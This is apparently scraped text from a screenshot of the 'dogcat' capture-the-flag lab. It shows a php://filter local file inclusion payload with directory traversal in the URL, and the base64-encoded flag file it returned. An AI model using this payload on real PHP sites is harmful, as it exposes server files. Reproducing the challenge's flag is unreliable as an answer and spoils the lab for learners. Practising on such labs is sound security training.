 dogcat
10.10.252.3/?view=php://filter/convert.base64-encode/resource=/var/www/html/dogs/../flag
200%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!PD9waHAKJGZsYWdfMSA9ICJUSE17VGgxc18xc19OMHRfNF9DYXRkb2dfYWI2N2VkZmF9Igo/Pgo=